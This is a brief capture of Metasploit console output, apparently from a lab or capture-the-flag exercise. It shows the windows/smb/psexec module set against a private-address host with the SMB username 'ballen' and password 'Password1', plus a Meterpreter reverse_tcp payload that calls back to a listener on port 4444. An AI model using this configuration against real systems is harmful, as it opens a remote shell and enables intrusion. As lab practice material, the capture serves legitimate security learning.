 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.10.101.175 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser ballen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.215.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >